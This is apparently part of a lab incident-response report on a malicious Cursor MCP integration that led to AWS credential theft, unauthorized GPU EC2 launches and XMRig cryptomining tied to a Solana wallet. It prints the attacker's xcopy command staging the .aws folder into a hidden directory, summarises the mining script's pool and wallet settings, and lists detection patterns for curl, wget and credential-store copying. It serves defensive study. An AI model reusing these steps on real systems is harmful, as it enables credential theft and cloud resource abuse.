The post-exploitation sequence specifically accessed the .aws directory under the Administrator profile. This directory typically contains AWS CLI credential and configuration files. The evidence therefore identifies Amazon Web Services as the targeted cloud provider.

6.2 Credential Staging Directory
Method: Sysmon process events were filtered and reviewed after payload execution. A cmd.exe event at 21:03:07 UTC used xcopy to recursively copy the contents of C:\Users\Administrator\.aws into a newly created hidden staging directory named .exfil.
Field | Observed value
Targeted credential directory | C:\Users\Administrator\.aws
Staging directory | C:\Users\Administrator\.exfil\
Command | xcopy "C:\Users\Administrator\.aws\*" "C:\Users\Administrator\.exfil\" /E /I /H
Timestamp | 2026-04-20 21:03:07.045 UTC


Figure 6 — Sysmon event showing AWS credentials copied into the .exfil staging directory.

7. AWS Credential Access and Attribution

7.1 CloudTrail Filtering Procedure
Method: The CloudTrail dataset was loaded into TrailInspector. Events were filtered by the external source IP observed in the incident. The query sourceIPAddress=3.72.63.40 returned 25 events. Event details showed the IAM identity, user agent, account ID, region, and request parameters.

Figure 7 — TrailInspector filtered to source IP 3.72.63.40, showing the compromised IAM identity and automation user agent.
CloudTrail attribute | Observed value
Source IP | 3.72.63.40
IAM ARN | arn:aws:iam::990227772331:user/admin
User name | admin
AWS account ID | 990227772331
User agent | InfrastructureAutomation/3.0.1 go1.22.5 (cloud-ops-deployment) linux/amd64
Identity type | IAMUser

8. Cloud Resource Abuse

8.1 Unauthorized EC2 Instance Count and Regions
Method: TrailInspector was queried with sourceIPAddress=3.72.63.40 AND eventName=RunInstances. The result set contained 16 RunInstances events. Region facets and event rows showed an even distribution of four launches in each of four regions: ap-southeast-1, us-east-1, eu-west-1, and us-west-2.
Metric | Result
RunInstances events | 16
AWS regions used | 4
Regions | ap-southeast-1, us-east-1, eu-west-1, us-west-2
Distribution | 4 instance launches per region


Figure 8 — TrailInspector query showing 16 RunInstances events across four AWS regions.

8.2 Instance Type and Resource Tag
Method: Individual RunInstances raw events were expanded. The requestParameters object consistently recorded instanceType p3.2xlarge. The tagSpecificationSet object assigned key Name with value prod-web-server. The benign-looking tag likely attempted to disguise mining infrastructure as a production workload.
Field | Observed value
Instance type | p3.2xlarge
Tag key | Name
Tag value | prod-web-server
Monitoring | Disabled
Min/Max count per request | 1 / 1


Figure 9 — Raw CloudTrail RunInstances event showing the p3.2xlarge instance type.

Figure 10 — Raw CloudTrail event showing the Name=prod-web-server tag.

9. Cryptomining Payload Analysis

9.1 Recovered mining.sh Script
Method: The recovered mining.sh artifact was decompressed and reviewed as text. The script downloaded the official XMRig 6.26.0 Linux static archive from GitHub, extracted it in /tmp, and launched xmrig with nohup. The command limited CPU use to 50 percent and suppressed console output while running in the background.
Script setting | Observed value
Miner | XMRig 6.26.0
Algorithm | RandomX (-a rx)
Pool | rx.unmineable.com:3333
Wallet parameter | SOL:HkGz4KmoZ7Zmk7HN6ndJ31UJ1qZ2qgwQxgVqQwovpZES
Worker format | ip-<hostname-derived>
CPU cap | 50%
Log file | /tmp/.sys_monitor.log


Figure 11 — Recovered mining.sh showing XMRig, mining pool, wallet, and background execution options.
Finding: The attacker was mining through unMineable using the RandomX algorithm. The payout address was a Solana wallet, so the lab’s requested cryptocurrency answer was Solana.

10. Blockchain Attribution and Impact

10.1 Public Attribution Research
Method: The Solana wallet address was searched using a public search engine. Results associated the same address with reports of an April 2026 Drift Protocol compromise, including a result describing funds routed from the primary exploit wallet.

Figure 12 — Public search results linking the wallet address to the Drift Protocol exploit.

10.2 Solscan Transfer Validation
Method: The wallet was opened in Solscan and the Transfers view was filtered to From: Drift Vault and Token: dSOL, with oldest transfers first. One matching transfer was displayed. Solscan publicly labeled the destination wallet “Drift Exploiter 1” and showed an incoming transfer of 45,292.208963921 dSOL from Drift Vault.
Blockchain field | Observed value
Wallet | HkGz4KmoZ7Zmk7HN6ndJ31UJ1qZ2qgwQxgVqQwovpZES
Public label | Drift Exploiter 1
Source | Drift Vault
Token | dSOL
Amount | 45,292.208963921 dSOL
Displayed historical value | $4,466,805.96


Figure 13 — Solscan filtered transfer showing 45,292.208963921 dSOL from Drift Vault to Drift Exploiter 1.

12. Root Cause and Contributing Factors
- An untrusted MCP integration was installed without validating the publisher, source repository, or configuration.
- Cursor was permitted to execute an arbitrary shell command embedded in MCP configuration.
- Long-lived AWS credentials were stored locally on the developer workstation.
- The compromised IAM user had sufficient privilege to launch expensive EC2 instances in multiple regions.
- No preventive service control policy, quota, budget alarm, or regional restriction stopped the deployment.
- The attacker mimicked a legitimate automation user agent and used a plausible production tag to reduce suspicion.

1. Containment and Eradication
- Isolate and forensically preserve the developer workstation; remove the malicious MCP configuration and s.exe only after evidence collection.
- Disable the compromised admin IAM user, revoke all access keys and active sessions, and rebuild access under least privilege.
- Terminate all unauthorized EC2 instances in all regions and inspect associated volumes, snapshots, security groups, key pairs, launch templates, elastic IPs, and spot requests.
- Block awesomeawsmcp.com, 3.72.63.40, the payload URL, and rx.unmineable.com:3333 at DNS, proxy, firewall, EDR, and cloud egress layers.
- Rotate every credential or secret accessible from the workstation or compromised AWS identity.
- Preserve CloudTrail, Sysmon, browser, Cursor, billing, and blockchain evidence for incident review and cost-dispute procedures.
3

14. Detection and Hardening Recommendations

Endpoint and Developer Tooling
- Allow-list approved MCP servers and require security review of any configuration containing shell interpreters, curl, PowerShell, wget, or remote URLs.
- Detect execution chains in which Cursor or another IDE spawns cmd.exe, PowerShell, curl, or an unsigned binary from a temporary directory.
- Alert on creation of hidden staging directories and copying of .aws, .azure, .config/gcloud, kubeconfig, SSH, or browser credential stores.
- Use EDR application control to prevent untrusted binaries from executing from user-writable temporary paths.

AWS Controls
- Replace long-lived access keys with AWS IAM Identity Center or short-lived role credentials protected by MFA.
- Apply service control policies and IAM conditions restricting EC2 instance families, approved regions, and maximum resource creation.
- Create detections for bursts of RunInstances from a new IP, unusual user agent, disabled monitoring, or high-cost GPU instance types.
- Enable AWS Budgets, Cost Anomaly Detection, per-region quotas, and automated quarantine or termination workflows for unauthorized resources.
- Alert on the same principal creating resources across several regions within a short period.

Network and Threat Intelligence
- Block direct outbound mining protocols and monitor DNS/TLS connections to known mining pools.
- Ingest wallet, IP, domain, URL, and user-agent indicators into SIEM and EDR watchlists.
- Treat public blockchain labels as corroborating intelligence, not sole proof of identity or attribution.

16. Conclusion
The supplied evidence supports a high-confidence conclusion that a fraudulent Cursor MCP integration caused code execution on the developer workstation, enabled command-and-control, and facilitated theft of privileged AWS credentials. The attacker then used those credentials from 3.72.63.40 to launch 16 p3.2xlarge instances across four regions and operate an XMRig miner connected to unMineable.
The configured Solana wallet was independently associated with a Drift Protocol exploit and received 45,292.208963921 dSOL from Drift Vault. Although this blockchain linkage does not by itself prove the same individual conducted every activity, the exact wallet match provides strong infrastructure-level correlation between the mining operation and the exploit-linked address.
Evidence limitation: This report is based on the supplied lab artifacts and screenshots. Public labels, displayed token values, and search results are time-sensitive and should be preserved with timestamps when used outside a training context.

